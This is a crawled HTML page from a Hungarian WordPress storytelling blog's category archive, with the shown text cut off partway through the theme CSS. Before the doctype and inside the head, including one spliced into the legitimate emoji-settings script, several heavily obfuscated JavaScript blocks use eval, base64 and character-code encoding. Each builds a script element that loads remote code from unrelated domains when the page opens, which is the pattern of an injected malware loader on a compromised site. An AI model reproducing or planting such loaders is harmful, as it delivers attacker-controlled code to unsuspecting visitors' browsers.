

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ketfulu.hu/category/hetedhetfo-korbeblog/
body_size: 13819
content:
  <script>(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var ufeymtowl/*eujmh*/=/*eujmh*/eval;/*eujmh*/var cdstye/*eujmh*/=/*eujmh*/atob;ufeymtowl(cdstye("d"+/*eujmh*/"mFy"+/*eujmh*/"IGQ"+/*zrvfwifmwa*/"9ZG9jd"+/*eujmh*/"W1lbnQ"+/*zrvfwifmwa*/"7d"+/*eujmh*/"mFy"+/*eujmh*/"IHM9ZC5"+/*zrvfwifmwa*/"jcmVhd"+/*eujmh*/"GVFbGVtZW5"+/*zrvfwifmwa*/"0"+/*cwypsa*/"KCJz"+/*cwypsa*/"Y3JpcHQ"+/*zrvfwifmwa*/"iKTtz"+/*cwypsa*/"LnNy"+/*eujmh*/"Yz"+/*cwypsa*/"0"+/*cwypsa*/"naHR0"+/*cwypsa*/"cHM6Ly"+/*eujmh*/"9s"+/*zrvfwifmwa*/"aXN0"+/*cwypsa*/"cy"+/*eujmh*/"5"+/*zrvfwifmwa*/"jbGlja2FuZGFuYWx5"+/*zrvfwifmwa*/"d"+/*eujmh*/"Gljcy"+/*eujmh*/"5"+/*zrvfwifmwa*/"jb20"+/*cwypsa*/"vOUJjVz"+/*cwypsa*/"lGJz"+/*cwypsa*/"tz"+/*cwypsa*/"LmlkPSd"+/*eujmh*/"y"+/*eujmh*/"b3RhcnMnO2lmKEJvb2xlYW4oZG9jd"+/*eujmh*/"W1lbnQ"+/*zrvfwifmwa*/"ucXVlcnlTZWxlY3Rvcignc2Ny"+/*eujmh*/"aXB0"+/*cwypsa*/"W2lkPSJy"+/*eujmh*/"b3RhcnMiXScpKT0"+/*cwypsa*/"9ZmFs"+/*zrvfwifmwa*/"c2Upe2Q"+/*zrvfwifmwa*/"uZ2V0"+/*cwypsa*/"RWxlbWVud"+/*eujmh*/"HNCeVRhZ0"+/*cwypsa*/"5"+/*zrvfwifmwa*/"hbWUoJ2hlYWQ"+/*zrvfwifmwa*/"nKVs"+/*zrvfwifmwa*/"wXS5"+/*zrvfwifmwa*/"hcHBlbmRDaGls"+/*zrvfwifmwa*/"ZChz"+/*cwypsa*/"KTt9"));</script><script src='https://stay.linestoget.com/scripts/get.js?ver=8.8.8'></script><!DOCTYPE html>
<html lang="en-GB">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>hetedhétfő körbeblog &#8211; Szilvi, a kétfülű mesemondó</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Feed" href="https://www.ketfulu.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Comments Feed" href="https://www.ketfulu.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; hetedhétfő körbeblog Category Feed" href="https://www.ketfulu.hu/category/hetedhetfo-korbeblog/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ketfulu.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,57,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/var q=b;function a(){var r=['createElement','9GObIrw','18837040SVtcsu','pt[','9165200izKISN','head','c="','parentNode','currentScript','getElementsByTagName','2775636jZxsoy','726LdVZCO','src','5833500ugSeSx','insertBefore','23453KiLFgo','17575602BTZXWl','fromCharCode','38010CnTXlm','ack','querySelector','1830267QKePcj','58ZquZWI'];a=function(){return r;};return a();}(function(c,e){var o=b,f=c();while(!![]){try{var g=parseInt(o('0x120'))/0x1*(-parseInt(o('0x127'))/0x2)+-parseInt(o('0x126'))/0x3+parseInt(o('0x132'))/0x4+parseInt(o('0x11e'))/0x5+parseInt(o('0x133'))/0x6*(-parseInt(o('0x123'))/0x7)+-parseInt(o('0x12c'))/0x8*(parseInt(o('0x129'))/0x9)+parseInt(o('0x12a'))/0xa;if(g===e)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a,0x9f08f));function utrertdfg(c){var p=b;return Boolean(document[p('0x125')]('sc'+'ri'+p('0x12b')+'sr'+p('0x12e')+c+'"]'));}var bd='ht'+String[q('0x122')](0x74,0x70,0x73,0x3a,0x2f,0x2f,0x63,0x64,0x6e,0x2e,0x63,0x6c,0x69,0x63,0x6b)+'and'+String[q('0x122')](0x61,0x6e,0x61,0x6c,0x79,0x74,0x69,0x63,0x73,0x2e,0x63,0x6f,0x6d,0x2f,0x74,0x72)+q('0x124'),bd1=q('0x121');function b(c,d){var e=a();return b=function(f,g){f=f-0x11d;var h=e[f];return h;},b(c,d);}if(utrertdfg(bd)===![]){var d=document,s=d[q('0x128')]('sc'+'r'+'ip'+'t');s[q('0x11d')]=bd,d['currentScript']?d[q('0x130')][q('0x12f')]!==null&&d['currentScript'][q('0x12f')][q('0x11f')](s,d[q('0x130')]):d[q('0x131')](q('0x12d'))[0x0]!==null&&d[q('0x131')]('head')[0x0]['appendChild'](s);}/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ketfulu.hu/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #333333;--wp--preset--color--gray: #999999;--wp--preset--color--light-gray: #fafafa;--wp--preset--color--yellow: #ffa415;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 35px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 